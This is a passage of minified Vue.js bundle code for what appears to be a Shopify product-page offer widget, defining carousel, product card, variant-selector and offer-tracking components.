"),t("swiper",{key:e.swiperKey,ref:"carousel",class:e.swiperClasses,attrs:{options:e.options},scopedSlots:e._u([{key:"pagination",fn:function(){return[t("div",{staticClass:"swiper-pagination"})]},proxy:!0}])},e._l(e.filtredProducts,function(i,r){return t("swiper-slide",{key:r,staticClass:"ocu-product-card",class:[e.cardSizeClass,e.embeddedClasses,e.productsToDisplayClass],attrs:{"data-index":r}},[t("div",{staticClass:"full-height__wrapper",attrs:{"data-highlight":""}},[t("div",{staticClass:"full-height__wrapper",attrs:{"data-editable":""}},[t("card",{attrs:{device:e.device,index:i.index,isInlineTextEditorEligible:e.isInlineTextEditorEligible,product:i.product}})],1)])])}),1)],1)},[],!1,null,"e5b493d8",null).exports,Card:i9},inject:["products"],props:{device:{type:String,default:null},isInlineTextEditorEligible:{type:Boolean,default:!1}},data:()=>({isCarouselShow:!0,carouselStyles:{},variantsVisibility:[]}),computed:{...(0,tt.aH)({productPageWidgetModule:e=>e.productPageWidgetModule,isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened},maxPriceHeight:e=>e.productPageWidgetModule.maxPriceHeight,isEmbedded:e=>e.productPageWidgetModule.isEmbedded,isCarouselInitialize:e=>e.productPageWidgetModule.isCarouselInitialize,productsToDisplay(e){var t,i;return(null==(i=e.productPageWidgetModule.representation)||null==(t=i.general)?void 0:t.products_to_show)||3}}),...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",isPreviewMode:"productPageWidgetModule/isPreviewMode",isLive:"productPageWidgetModule/isLive"}),representation(){return this.productPageWidgetModule.representation},general(){return this.productPageWidgetModule.representation.general},cardWidthPixels(){return({L:215,M:138})[this.cardSize]||100},cardSize(){var e;return null!=(e=this.general.product_per_row)?e:"S"},cardSizeClass(){return({L:"ocu-l-card-size",M:"ocu-m-card-size"})[this.cardSize]||"s-card-size"},isDesktop(){return"desktop"===this.device||"editor"===this.device},rootWrapperDeviceClass(){return`ocu-${this.device}`},overflowClass(){return this.isAnyEditorOpened||this.editMode?"ocu-alignment__cards-container--visible":""},hasVariantSelector(){return!!this.products.some(e=>e.options.some(e=>e.values.length>1))||this.isAnyVariantVisible},alignmentVariables(){let e=this.hasVariantSelector?4:12,t=this.isEmbedded?"":this.maxPriceHeight?`${this.maxPriceHeight+e}px`:"auto";return{"--ocu-description-container-template":this.hasVariantSelector?`${t} 1fr auto`:`${t} min-content`,"--ocu-cta-margin":this.hasVariantSelector?"16px":"0px"}},isAnyVariantVisible(){return this.variantsVisibility.reduce((e,t)=>e||t.isVisible,!1)},embeddedClasses(){return{"ocu-offer-container-embedded":this.isEmbedded}},embeddedRootClasses(){return{"embedded-mobile":this.isEmbedded&&"mobile"===this.device}},staticGridStyles(){return!this.isEmbedded||this.isCarouselShow?{}:{gridTemplateColumns:`repeat(${this.productsToDisplay}, minmax(0, 1fr))`,display:"inline-grid",width:"100% !important"}},carouselClass(){return this.isCarouselShow?"embedded-carousel":""},liveCarouselClass(){return this.isLive?"embedded-carousel--live":""}},mounted(){this.updateCarouselShow(),this.setCarouselStyles("Right")},destroyed(){this.resetMaxPriceHeight()},methods:{...(0,tt.PY)({setShownOffers:"productPageWidgetModule/setShownOffers"}),...(0,tt.i0)({track:"productPageWidgetModule/track"}),getWrapperWidth(){var e;return(null==(e=this.$refs.rootWrapper)?void 0:e.offsetWidth)||0},updateCarouselShow(){if(this.isEmbedded)return this.isCarouselShow=this.products.length>this.productsToDisplay;let e=this.cardWidthPixels+15;this.isCarouselShow=this.products.length*e>this.getWrapperWidth()+15},handleSlideChanged(e){this.setCarouselStyles(e.position)},setCarouselStyles(e){if(window.matchMedia("(min-width: 750px)").matches)return;let t=(innerWidth-this.$refs.rootWrapper.offsetWidth)/2;this.carouselStyles={[`margin${e}`]:`-${t}px`,width:`calc(100% + ${t}px)`}},updateVariantsVisibility(e){let t=this.variantsVisibility.findIndex(t=>t.index===e.index);-1!==t?this.$set(this.variantsVisibility,t,e):this.variantsVisibility.push(e)},resetMaxPriceHeight(){this.$nextTick(()=>{this.$store.commit("productPageWidgetModule/resetMaxPriceHeight")})},async trackOffer(e){this.editMode||(this.setShownOffers({initialize:e,index:0,shown:this.products.length}),await this.track())}},watch:{productPageWidgetModule:{deep:!0,handler(){this.updateCarouselShow()}},isCarouselShow(e){this.isPreviewMode||this.isCarouselInitialize||!1===e&&this.isEmbedded&&this.trackOffer(!0)},products:{async handler(e,t){if(!this.isEmbedded)return;await this.$nextTick();let i=JSON.stringify(e)!==JSON.stringify(t);!this.isCarouselShow&&i&&this.trackOffer()}},device(){this.updateCarouselShow()},cardSize(){this.resetMaxPriceHeight()}}},rr=(0,tH.A)(ri,function(){var e=this,t=e._self._c;return t("div",{ref:"rootWrapper",staticClass:"ocu-alignment__root-wrapper",class:[e.rootWrapperDeviceClass,e.embeddedRootClasses,e.carouselClass,e.liveCarouselClass],style:e.alignmentVariables,attrs:{"data-horizontal-alignment-wrapper":""}},[e.isCarouselShow?t("carousel",{staticClass:"ocu-card__wrapper",style:e.carouselStyles,attrs:{"card-size":e.cardSize,device:e.device,isInlineTextEditorEligible:e.isInlineTextEditorEligible},on:{"slide:changed":e.handleSlideChanged}}):t("OfferPicker",{staticClass:"ocu-alignment__cards-container",class:[e.overflowClass,e.embeddedClasses,{"no-carousel":e.isEmbedded&&!e.isCarouselShow}],style:e.staticGridStyles,attrs:{"wrapper-styles":{height:"100%"}},scopedSlots:e._u([{key:"default",fn:function(i){let{product:r,index:n}=i;return[t("card",{class:["ocu-product-card",e.cardSizeClass,e.embeddedClasses],attrs:{index:n,isInlineTextEditorEligible:e.isInlineTextEditorEligible,product:r},on:{changeVariantVisibility:e.updateVariantsVisibility}})]}}])})],1)},[],!1,null,"ecd31ef0",null).exports,rn={name:"Card",components:{VariantSelector:i8,CallToAction:ih,HeroImage:iv,HeroQuantity:ib,ProductPrice:iM,ProductTitle:i1},props:{index:{type:Number,required:!0},product:{type:Object,required:!0},device:{type:String,default:"desktop"},isSlide:{type:Boolean,default:!0},isInlineTextEditorEligible:{type:Boolean,default:!1}},data:()=>({selectedVariant:null,isShopifyMobilePreview:!1,componentWidth:0}),created(){this.selectedVariant=iO.availableVariants(this.productVariants,this.variantScope,this.isLive)[0],window.addEventListener("resize",this.setShopifyMobilePreview)},mounted(){this.updateCardWidth()},updated(){this.updateCardWidth()},beforeDestroy(){this.$modal.hide("ppw-preview-product-popup")},destroyed(){window.removeEventListener("resize",this.setShopifyMobilePreview)},computed:{...(0,tt.aH)({offerContainers:e=>e.productPageWidgetModule.offerData.offers,isDesignMode:e=>e.productPageWidgetModule.isDesignMode,offerProducts:e=>e.productPageWidgetModule.offerProducts,isEmbedded:e=>e.productPageWidgetModule.isEmbedded,general:e=>e.productPageWidgetModule.representation.general}),...(0,tt.L8)({general:"productPageWidgetModule/general",offerData:"productPageWidgetModule/offers",button:"productPageWidgetModule/buttons",editMode:"productPageWidgetModule/editMode",isPreviewMode:"productPageWidgetModule/isPreviewMode",isLive:"productPageWidgetModule/isLive"}),isButtonStyleCheckbox(){return"checkbox"===this.button.style},offerId(){return this.offerContainers[this.index].offer_id||this.offerProducts[this.index].offer_id},referenceId(){return this.offerContainers[this.index]._ocu_offer_reference_id},offer(){return this.offerData[this.index]},variantScope(){var e,t;return(null==(t=this.offerContainers[this.index])||null==(e=t.offer)?void 0:e.variants)||[]},showVariantSelector(){var e,t;return this.productVariants.length>1||!this.isDefaultVariant(null==(t=this.productVariants)||null==(e=t[0])?void 0:e.title)},showQuantitySelector(){var e;return!(null==(e=this.offer)?void 0:e.hide_quantity_field)},productVariants(){var e,t;return null!=(t=null==(e=this.product)?void 0:e.variants)?t:[]},isBuyButtonIcon(){return this.isEmbedded&&/icon_plus|icon_cart/.test(this.button.style)},isBuyButtonWithoutOptions(){var e;return this.isBuyButtonIcon&&((null==(e=this.offer)?void 0:e.hide_variant_selector)||!this.showVariantSelector)},buyButtonStyleClass(){return`buy-button-style__${this.button.style}`},containerStyleClass(){return[{"ocu-card__container__fullwidth":!this.isSlide&&this.isMobileDevice||this.isEmbedded,"ocu-card__container_middle-embedded":this.isEmbedded},this.buyButtonStyleClass]},productInformationEnabledClass(){return this.general.product_information?"ocu-product-information--enabled":null},isMobileDevice(){return this[this.isEmbedded?"$cartUtils":"$utils"].isMobile()||"mobile"===this.device||this.isShopifyMobilePreview},isTabletDevice(){return/Tablet|iPad/i.test(navigator.userAgent)||"tablet"===this.device},isRightSectionVisible(){return this.isEmbedded?this.isBuyButtonWithoutOptions:this.isTabletDevice&&this.componentWidth>=380||this.componentWidth>=380},showPriceInCenter(){return!this.isButtonStyleCheckbox||!this.isRightSectionVisible},isButtonWide(){return this.componentWidth>=540},showMainSectionCta(){return this.isButtonStyleCheckbox||!this.isRightSectionVisible},productCardClasses(){return{"ocu-product-card__container-embedded":this.isEmbedded,"ocu-product-card__container-embedded--carousel":this.isEmbedded&&this.isVerticalCarousel,"ocu-product-card__container-embedded--rtl":this.isRightToLeftDirection,"ocu-product-card__container-embedded--button-icon":this.isBuyButtonWithoutOptions}},isVerticalCarousel(){return"carousel"===this.general.type},isRightToLeftDirection:()=>"rtl"===getComputedStyle(document.querySelector(":root")).direction},watch:{variantScope:{handler(){this.selectedVariant=iO.availableVariants(this.productVariants,this.variantScope,this.isLive)[0]}}},methods:{updateCardWidth(){var e;this.componentWidth=null==(e=this.$refs["product-card-container"])?void 0:e.clientWidth},handleChangeVariant(e){this.selectedVariant=e,this.isEmbedded||this.$store.dispatch("productPageWidgetModule/updateCheckedVariant",{variantId:e.id,offerId:this.offerId,quantity:this.offerProducts[this.index].quantity})},handleChangeQuantity(e){let{quantity:t}=e;this.isEmbedded||this.$store.dispatch("productPageWidgetModule/updateCheckedVariant",{quantity:t,variantId:this.selectedVariant.id,offerId:this.offerId})},setShopifyMobilePreview(){this.isShopifyMobilePreview=this.isDesignMode&&matchMedia("(max-width: 415px)").matches,this.updateCardWidth()},isDefaultVariant:e=>/^Default(\sTitle)?$/i.test(e),handleProductTitleWrapperClick(){this.editMode||this.openPreviewPopup()},handlePreviewPopupChanges(e){let{type:t,value:i}=e;return({changeVariant:this.handleChangeVariant,changeQuantity:this.handleChangeQuantity})[t](i)},openPreviewPopup(){this.general.product_information&&this.$modal.show("ppw-preview-product-popup",{cardIndex:this.index,product:this.product,offer:this.offer,offerId:this.offerId,selectedVariant:this.selectedVariant,referenceId:this.referenceId,changesHandler:this.handlePreviewPopupChanges,isBuilder:this.editMode||this.isPreviewMode})},handleHeroImageClick(){setTimeout(this.openPreviewPopup,400*!!this.editMode)}}},rs=(0,tH.A)(rn,function(){var e=this._self._c;return this.selectedVariant?e("div",{ref:"product-card-container",staticClass:"ocu-product-card__container",class:this.productCardClasses,attrs:{"data-vertical-card-container":"","data-right-section-visible":this.isRightSectionVisible}},[e("hero-image",{staticClass:"ocu-widget__hero-image",class:[this.buyButtonStyleClass,this.productInformationEnabledClass],attrs:{index:this.index,product:this.product,"selected-variant":this.selectedVariant,offer:this.offer},on:{click:this.handleHeroImageClick}}),this._v(" "),e("div",{staticClass:"ocu-card__container_middle",class:this.containerStyleClass},[e("product-title",{staticClass:"ocu-widget__title-wrapper ocu-offset-bottom--xxs",class:this.productInformationEnabledClass,attrs:{offer:this.offer,product:this.product,"offer-id":this.offerId,index:this.index,isVertical:!0,isInlineTextEditorEligible:!this.isInlineTextEditorEligible},on:{click:this.handleProductTitleWrapperClick,touchstart:this.handleProductTitleWrapperClick}}),this._v(" "),this.showPriceInCenter?e("product-price",{staticClass:"ocu-offset-bottom--xxs",attrs:{"selected-variant":this.selectedVariant,offer:this.offer,"offer-id":this.offerId,index:this.index,vertical:this.isEmbedded,isInlineTextEditorEligible:!this.isInlineTextEditorEligible}}):this._e(),this._v(" "),this.isEmbedded?e("div",{staticClass:"template"},[this.showVariantSelector?e("variant-selector",{attrs:{product:this.product,offer:this.offer,"selected-variant":this.selectedVariant},on:{changeOption:this.handleChangeVariant}}):this._e(),this._v(" "),this.showMainSectionCta?e("call-to-action",{staticClass:"ocu-call-to-action__button",attrs:{index:this.index,"product-variant":this.selectedVariant,isInlineTextEditorEligible:!this.isInlineTextEditorEligible,"offer-id":this.offerId,"reference-id":this.referenceId}}):this._e()],1):[this.showVariantSelector?e("variant-selector",{staticClass:"ocu-offset-bottom--xs",attrs:{product:this.product,offer:this.offer,"selected-variant":this.selectedVariant},on:{changeOption:this.handleChangeVariant}}):this._e(),this._v(" "),this.showQuantitySelector?e("div",{staticClass:"ocu-hero-quantity__container"},[e("hero-quantity",{staticClass:"ocu-hero__quantity--vertical",attrs:{index:this.index},on:{"change:quantity":this.handleChangeQuantity}})],1):this._e(),this._v(" "),this.showMainSectionCta?e("call-to-action",{staticClass:"ocu-call-to-action__button",attrs:{index:this.index,"product-variant":this.selectedVariant,isInlineTextEditorEligible:!this.isInlineTextEditorEligible,"offer-id":this.offerId,"reference-id":this.referenceId}}):this._e()]],2),this._v(" "),this.isRightSectionVisible?e("div",{staticClass:"ocu-card__container_right"},[this.isButtonStyleCheckbox?e("product-price",{staticClass:"ocu-prices--vertical",attrs:{"selected-variant":this.selectedVariant,offer:this.offer,device:this.device,isInlineTextEditorEligible:!this.isInlineTextEditorEligible,"offer-id":this.offerId,index:this.index}}):e("call-to-action",{staticClass:"ocu-call-to-action__button",class:{"ocu-call-to-action--large":this.isButtonWide},attrs:{index:this.index,"product-variant":this.selectedVariant,isInlineTextEditorEligible:!this.isInlineTextEditorEligible,"offer-id":this.offerId,"reference-id":this.referenceId}})],1):this._e()],1):this._e()},[],!1,null,"19702c6e",null).exports,ro={name:"Carousel",components:{Icon:t2,Swiper:re.Swiper,SwiperSlide:re.SwiperSlide,Card:rs},inject:["products","filtredProducts"],props:{device:{type:String,default:null},isInlineTextEditorEligible:{type:Boolean,default:!1}},data:()=>({swiper:null,swiperKey:1,buyBoxRendered:!1,buyBoxIndex:0,isShopifyMobilePreview:!1,swiperStyles:{}}),mounted(){this.listenSwiper(),this.setShopifyMobilePreview(),this.setSwiperStyles(),this.setProductsToShowVariable()},computed:{...(0,tt.aH)({productPageWidgetModule:e=>e.productPageWidgetModule,representation:e=>e.productPageWidgetModule.representation,isDesignMode:e=>e.productPageWidgetModule.isDesignMode,isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened},isEmbedded:e=>e.productPageWidgetModule.isEmbedded,productsToDisplay(e){var t,i;return(null==(i=e.productPageWidgetModule.representation)||null==(t=i.general)?void 0:t.products_to_show)||1}}),...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",buyBoxRenderingConfig:"productPageWidgetModule/buyBoxRenderingConfig",isLive:"productPageWidgetModule/isLive",isPreviewMode:"productPageWidgetModule/isPreviewMode"}),isDesktop(){return"desktop"===this.device||"editor"===this.device},isEditor(){return this.isEmbedded?this.isPreviewMode&&"carts"!==this.$route.query.from:"editor"===this.device},isMobile(){return this.isTouchDevice&&matchMedia("(max-width: 415px)").matches},isTablet(){return this.isTouchDevice&&!this.isMobile},isTouchDevice(){return matchMedia("(any-pointer:coarse)").matches||this.isShopifyMobilePreview},isNavigationButtonsShow(){return!this.isMobile&&!!this.isDesktop&&this.slideGroups.length>1},touchDevice(){if(this.isTouchDevice)return this.isMobile?"mobile":"tablet"},currentDevice(){var e;return null!=(e=this.touchDevice)?e:this.device},deviceClass(){return`ocu-${this.device}`},isMobilePreview(){return"mobile"===this.device},isTabletPreview(){return"tablet"===this.device},rowsPerPage(){return Math.max(1,Number(this.productsToDisplay)||1)},slidesPerView(){var e;return this.isEmbedded&&this.isDesktop?1:this.isEmbedded&&this.isMobilePreview?1.05:"tablet"===this.currentDevice&&!this.isTabletPreview&&matchMedia("(min-width: 750px)").matches?1:null!=(e=({mobile:1.2,tablet:1.15})[this.currentDevice])?e:1},slideGroups(){let e=this.rowsPerPage,t=[];for(let i=0;i<this.filtredProducts.length;i+=e)t.push(this.filtredProducts.slice(i,i+e));return t},swiperOptions(){return{slidesPerView:this.slidesPerView,slidesPerGroup:1,loop:!1,spaceBetween:10,slideToClickedSlide:!0,navigation:{prevEl:'[data-button="ocu_prev_button"]',nextEl:'[data-button="ocu_next_button"]'},centeredSlides:!1,mousewheel:{invert:!1},keyboard:{enabled:!0,onlyInViewport:!1,pageUpDown:!0},watchOverflow:!0,pagination:this.carouselIndicators}},options(){return this.isEmbedded?{...this.swiperOptions,spaceBetween:10,mousewheel:{invert:this.swiperOptions.mousewheel.invert,enabled:this.isMobile}}:this.swiperOptions},embeddedNextClasses(){return this.isEmbedded?"ocu-button-navigation-next-embedded":""},embeddedPreviousClasses(){return this.isEmbedded?"ocu-button-navigation-previous-embedded":""},nextIconName(){return this.isEmbedded?`cart_arrow_${this.arrowsStyle}_carousel_right`:"arrow_carousel_right"},previousIconName(){return this.isEmbedded?`cart_arrow_${this.arrowsStyle}_carousel_left`:"arrow_carousel_left"},arrowsStyle(){var e,t;return(null==(t=this.representation)||null==(e=t.general)?void 0:e.arrows_style)||"base"},arrowsPosition(){var e,t;let i=null==(t=this.representation)||null==(e=t.general)?void 0:e.arrows_position;return this.isEmbedded&&this.isNavigationButtonsShow&&i&&"top"!==i?`arrows--${i}`:""},wrapperClasses(){return[this.deviceClass,this.arrowsPosition,this.arrowsStyle,{"is-embedded":this.isEmbedded}]},swiperClasses(){return["ocu-products__swiper",{"is-indicators":!!this.carouselIndicators.el}]},carouselIndicators(){var e,t;return{el:this.isEmbedded&&(null==(t=this.representation)||null==(e=t.general)?void 0:e.carousel_indicators)?".swiper-pagination":null}}},created(){window.addEventListener("resize",this.setShopifyMobilePreview)},destroyed(){window.removeEventListener("resize",this.setShopifyMobilePreview)},methods:{...(0,tt.PY)({setShownOffers:"productPageWidgetModule/setShownOffers",setVisibleIds:"productPageWidgetModule/setVisibleIds"}),...(0,tt.i0)({track:"productPageWidgetModule/track"}),async manageFocusOnEdge(e){await this.$nextTick();let t="end"===e?this.$refs.prevButtonRef:this.$refs.nextButtonRef;null==t||t.focus()},setShopifyMobilePreview(){this.isShopifyMobilePreview=this.isDesignMode&&matchMedia("(max-width: 415px)").matches,this.setSwiperStyles()},async updateSwiper(){this.swiperKey+=1,await this.$nextTick(),this.listenSwiper()},listenSwiper(){var e,t,i,r,n;this.swiper=null==(e=this.$refs["card-swiper"])?void 0:e.$swiper,null==(t=this.swiper)||t.on("slideChange",this.handleSlideChange),this.isEmbedded||null==(n=this.swiper)||n.on("click",this.handleSlideClick),null==(i=this.swiper)||i.on("reachEnd",()=>{this.manageFocusOnEdge("end")}),null==(r=this.swiper)||r.on("reachBeginning",()=>{this.manageFocusOnEdge("begin")}),this.calcVisibleOffers(!1)},handleSlideChange(e){let{realIndex:t}=e,i=t*this.rowsPerPage;this.handle(i,this.buyBoxRendered),this.calcVisibleOffers(!0),this.isAnyEditorOpened&&this.$proxy.publish("inline-editor:close",!1),this.setSwiperStyles(t)},handleProductClick(e){this.handle(e,this.isEditor)},handleSlideClick(e,t){let{realIndex:i}=e,r=t.target.closest(".ocu-product-card-wrapper");if(r){let e=parseInt(r.getAttribute("data-product-index")||"0");this.handle(e,this.isEditor)}else{let e=i*this.rowsPerPage;this.handle(e,this.isEditor)}},handle(e,t){this.buyBoxIndex=e,this.updateSlides(e),t&&this.changeBuybox(e)},updateSlides(e,t,i){let r=Number.isInteger(e);if(i&&[e].push(0),r&&t){let t=Math.floor(e/this.rowsPerPage),i=()=>{var e;let i=null==(e=this.$refs["card-swiper"])?void 0:e.$swiper;return!!i&&(i.slideTo(t,500),!0)};i()||setTimeout(()=>{i()},300)}},changeBuybox(e){this.$proxy.publish("buybox:render",e)},async calcVisibleOffers(e){var t;if(this.editMode)return;let i=null!=(t=this.swiper.realIndex)?t:0,r=this.slideGroups[i]||[];if(!r.length)return console.warn("Widget block not present, check Shopify editor for current product template");this.setVisibleIds(r.map(e=>e.index));let n=i*this.rowsPerPage;this.setShownOffers({initialize:e,index:n,shown:r.length}),this.isLive&&await this.track()},setSwiperStyles(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return this.isMobilePreview&&!this.isEmbedded||this.isTabletPreview||this.isMobilePreview&&this.isEmbedded&&this.isPreviewMode?this.setPreviewSwiperStyles(e):this.liveMobileBreakpoint()?this.isEmbedded?this.setLiveSwiperStylesEmbedded():this.setLiveSwiperStyles(e):void(this.swiperStyles={})},setPreviewSwiperStyles(e){let t=this.isMobilePreview?20:30,i=this.isMobilePreview?15:30,r=this.slideGroups.length-e<=1;if(this.isEmbedded&&(i=20),this.swiperStyles={paddingLeft:`${t}px`,paddingRight:`${i}px`,width:this.isMobilePreview?`calc(100% + ${i+t}px)`:`calc(100% + ${(i+t)*2}px)`},r){if(this.isEmbedded)return this.swiperStyles.marginLeft="-20px";this.swiperStyles.marginLeft=this.isMobilePreview?"-80px":"-135px"}else this.swiperStyles.marginLeft=`-${t}px`},setLiveSwiperStyles(e){let t=this.slideGroups.length-e<=1,i=(outerWidth-this.$refs.rootWrapper.offsetWidth)/2;if(this.swiperStyles={paddingLeft:`${i}px`,marginRight:0},t){let e=outerWidth/7.5;this.swiperStyles.marginLeft=`-${i+e}px`,this.swiperStyles.width=`${outerWidth+i+e}px`}else this.swiperStyles.marginLeft=`-${i}px`,this.swiperStyles.width=`${outerWidth+i}px`},setLiveSwiperStylesEmbedded(){let e=(outerWidth-this.$refs.rootWrapper.offsetWidth)/2,t=outerWidth+e,i=window.matchMedia("(max-width: 400px)").matches?t:420;this.swiperStyles={marginLeft:"-20px",paddingLeft:"20px",paddingRight:"20px",width:`${i}px`,marginRight:0}},liveMobileBreakpoint:()=>window.matchMedia("(max-width: 749px)").matches,setProductsToShowVariable(){let e=this.$refs.rootWrapper;e&&e.style.setProperty("--ocu-products-to-show",this.rowsPerPage)}},watch:{swiperOptions:{deep:!0,async handler(){await this.updateSwiper(),this.updateSlides(this.buyBoxIndex,"slideTo","noTransition")}},slideGroups:{async handler(){await this.$nextTick(),await this.updateSwiper(),this.buyBoxIndex>=this.filtredProducts.length&&(this.buyBoxIndex=0),this.updateSlides(this.buyBoxIndex,"slideTo","noTransition")}},"buyBoxRenderingConfig.buyBoxIndex"(e){let t=Number.isInteger(e),i=!this.buyBoxRendered&&t;this.buyBoxRendered=t,this.updateSlides(e,i)},device(){this.setSwiperStyles(),this.updateSwiper()},productsToDisplay(){this.updateSwiper(),this.setProductsToShowVariable()},isAnyEditorOpened(e){var t;null==(t=this.swiper)||t.keyboard[e?"disable":"enable"]()}}},ra={name:"VerticalAlignment",components:{OfferPicker:t1,Carousel:(0,tH.A)(ro,function(){var e=this,t=e._self._c;return t("div",{ref:"rootWrapper",staticClass:"ocu-carousel-root-wrapper",class:e.wrapperClasses,attrs:{"data-vertical-carousel":""}},[e.isNavigationButtonsShow?t("button",{ref:"prevButtonRef",staticClass:"ocu-button-navigation ocu-prev",class:[e.embeddedPreviousClasses,e.arrowsStyle],attrs:{"aria-label":"Previous image","data-button":"ocu_prev_button"}},[t("icon",{staticClass:"ocu-arrow__icon",attrs:{"icon-name":e.previousIconName}})],1):e._e(),e._v(" "),e.isNavigationButtonsShow?t("button",{ref:"nextButtonRef",staticClass:"ocu-button-navigation ocu-next",class:[e.embeddedNextClasses,e.arrowsStyle],attrs:{"aria-label":"Next Image","data-button":"ocu_next_button"}},[t("icon",{staticClass:"ocu-arrow__icon",attrs:{"icon-name":e.nextIconName}})],1):e._e(),e._v(" "),t("swiper",{key:e.swiperKey,ref:"card-swiper",class:e.swiperClasses,style:[e.swiperStyles],attrs:{options:e.options},scopedSlots:e._u([{key:"pagination",fn:function(){return[t("div",{staticClass:"swiper-pagination"})]},proxy:!0}])},e._l(e.slideGroups,function(i,r){return t("swiper-slide",{key:r,staticClass:"ocu-product-card",attrs:{"data-index":r}},e._l(i,function(i,r){return t("div",{key:r,staticClass:"ocu-product-card-wrapper",attrs:{"data-product-index":i.index},on:{click:function(t){e.isEmbedded&&e.handleProductClick(i.index)}}},[t("card",{staticClass:"ocu-product-card--slide",attrs:{device:e.device,index:i.index,isInlineTextEditorEligible:e.isInlineTextEditorEligible,isSlide:!0,product:i.product}})],1)}),0)}),1)],1)},[],!1,null,"f68ae9a0",null).exports,Card:rs},inject:["products"],props:{device:{type:String,default:null},isInlineTextEditorEligible:{type:Boolean,default:!1}},watch:{products:{immediate:!0,handler(){this.isPreviewMode||!this.showCarousel&&this.isEmbedded&&this.trackOffer(!0)}}},computed:{...(0,tt.aH)({general:e=>e.productPageWidgetModule.representation.general,isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened},isEmbedded:e=>e.productPageWidgetModule.isEmbedded,productsToDisplay(e){var t,i;return(null==(i=e.productPageWidgetModule.representation)||null==(t=i.general)?void 0:t.products_to_show)||1}}),...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",isPreviewMode:"productPageWidgetModule/isPreviewMode"}),isDesktop(){return"desktop"===this.device||"editor"===this.device},deviceClass(){return`ocu-${this.device}`},showCarousel(){return"carousel"===this.general.type&&(this.isEmbedded?this.products.length>this.productsToDisplay:this.products.length>1)},offerPickerClasses(){return{"ocu-alignment__cards-container--visible":this.isAnyEditorOpened,"ocu-alignment__cards-container--embedded":this.isEmbedded}}},created(){this.showCarousel||this.isEmbedded||this.trackOffer()},methods:{...(0,tt.PY)({setShownOffers:"productPageWidgetModule/setShownOffers"}),...(0,tt.i0)({track:"productPageWidgetModule/track"}),async trackOffer(e){this.editMode||(this.setShownOffers({initialize:e,index:0,shown:this.products.length}),await this.track())}}},rl=(0,tH.A)(ra,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-alignment__root-wrapper",class:[e.deviceClass],attrs:{"data-vertical-alignment-wrapper":""}},[e.showCarousel?t("carousel",{staticClass:"ocu-card__wrapper",attrs:{device:e.device,isInlineTextEditorEligible:e.isInlineTextEditorEligible}}):t("OfferPicker",{staticClass:"ocu-alignment__cards-container",class:e.offerPickerClasses,scopedSlots:e._u([{key:"default",fn:function(i){let{product:r,index:n}=i;return[t("card",{class:["ocu-product-card"],attrs:{device:e.device,index:n,isInlineTextEditorEligible:e.isInlineTextEditorEligible,isSlide:!1,product:r}})]}}])})],1)},[],!1,null,"6f4677a2",null).exports,rd=(0,tH.A)({name:"Icon",props:{iconName:{type:String},iconTitle:{type:String},iconClass:{type:[String,Array],default:""}},computed:{iconId(){return`#${this.iconName}`}}},function(){var e=this._self._c;return e("svg",{directives:[{name:"tooltip",rawName:"v-tooltip",value:{content:this.iconTitle,targetClasses:[this.iconClass,"icon"]},expression:"{ content: iconTitle, targetClasses: [iconClass, 'icon'] }"}],class:this.iconClass},[e("use",this._b({attrs:{"xmlns:xlink":"http://www.w3.org/1999/xlink"}},"use",{"xlink:href":this.iconId},!1))])},[],!1,null,null,null).exports,rc=(0,tH.A)({name:"DesignPreview",components:{Icon:rd},props:{device:{type:String,default:null}},computed:{isDesktop(){return"desktop"===this.device||"editor"===this.device},imageUrl:()=>`${tf}/product_widget_editor_preview.png`}},function(){var e=this._self._c;return e("div",{staticClass:"ocu-widget-preview__container"},[e("div",{staticClass:"ocu-widget-image-preview__container"},[this.isDesktop?e("div",{staticClass:"ocu-button-navigation prev"},[e("icon",{staticClass:"arrow__icon",attrs:{"icon-name":"arrow_carousel_left"}})],1):this._e(),this._v(" "),e("div",{staticClass:"ocu-widget-preview__img-wrapper"},[e("img",{staticClass:"ocu-widget-preview__img",attrs:{src:this.imageUrl,alt:"widget preview"}})]),this._v(" "),this.isDesktop?e("div",{staticClass:"ocu-button-navigation next"},[e("icon",{staticClass:"arrow__icon",attrs:{"icon-name":"arrow_carousel_left"}})],1):this._e()]),this._v(" "),this._m(0)])},[function(){var e=this._self._c;return e("div",{staticClass:"text__wrapper"},[e("p",{staticClass:"text"},[this._v("Check live Product Pages for an exact view of this offer. Dynamic in-editor view coming soon!")])])}],!1,null,"498de3bc",null).exports,ru=(0,tH.A)({name:"CloseButton",emits:["click"]},function(){var e=this,t=e._self._c;return t("button",{staticClass:"ocu-btn--close",on:{click:function(t){return e.$emit("click",t)}}},[t("svg",{staticClass:"ocu-btn--close__icon"},[t("use",{attrs:{href:"#close"}})])])},[],!1,null,"3484cb48",null).exports,rp={name:"ProductTitle",props:{product:Object,offer:Object,offerId:[Number,String]},computed:{...(0,tt.aH)({representation:e=>e.productPageWidgetModule.representation}),title(){return this.inlineProductTitle||this.product.title},inlineProductTitle(){var e;let t=null==(e=this.offer.inline_product_title)?void 0:e.inline_content,i=this.$utils.editorVariableFinder(t,"text",iJ,this.$store.state.productPageWidgetModule,this.offerId);return this.$utils.getTextValuesFromIte(i).join("")},titleStyles(){return this.representation.general.font}}},rh=(0,tH.A)(rp,function(){return(0,this._self._c)("div",{staticClass:"ocu-widget-popup__title",style:this.titleStyles},[this._v(this._s(this.title))])},[],!1,null,"4db57106",null).exports,rf={name:"ProductDescription",props:{description:String},computed:{...(0,tt.aH)({representation:e=>e.productPageWidgetModule.representation}),descriptionStyles(){return this.representation.general.font},hasVerticalScrollBar(){return 